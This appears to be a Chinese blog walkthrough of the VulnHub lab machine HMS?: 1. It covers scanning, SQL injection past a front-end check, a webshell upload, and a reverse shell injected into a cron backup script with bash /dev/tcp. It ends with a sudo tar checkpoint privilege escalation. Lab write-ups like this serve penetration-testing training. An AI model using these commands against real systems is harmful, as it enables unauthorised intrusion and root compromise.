Vulnhub 靶场 HMS?: 1

前期准备:

靶机地址:https://www.vulnhub.com/entry/hms-1,728/

kali攻击机ip:192.168.11.129

靶机ip:192.168.11.200

一、信息收集



1.使用nmap对目标靶机进行扫描

发现开放了21、22和7080端口。

2. 21端口

里面什么也没有。



3. 7080端口

看到一个表单,用弱密码检测了一番没什么结果,爆破了一会也没爆破出来。

二、漏洞利用





在 email 中测试一下是否有 sql 注入漏洞:

不过前端页面会做检测,删掉再做一下验证:



删掉 type 字段:

登录:

登陆成功了。查看网站内的信息:



在主页源码中发现了文件上传的路径。



并且还发现了一个 settings.php 页面,查看一下:





发现可以上传文件,那就从 pentenstmonkey 复制了一个 webshell 上传并监听,上传成功后访问之前发现的文件上传目录:



nc 连接成功。写入交互式shell:

可以升级一下 shell。

三、提权



查看下有什么用户:



发现有 eren 和 nivek 两个用户,查看一下可执行的文件:

发现可以执行 /bin/bash,那就可以切换用户:



成功切换到 eren 用户,查看权限也查看不了,不过在定时任务中有发现:





发现每隔五分钟运行一次,可以用它来提权,在 /home/eren/backup.sh 中写入 shell:

echo "bash -i >& /dev/tcp/192.168.11.129/1235 0>&1" >> backup.sh



nc 监听:



查看权限:





发现以可以用 tar 进行提权:

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh



提权成功,查看 flag:

分类:

标签:

,

,

,

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步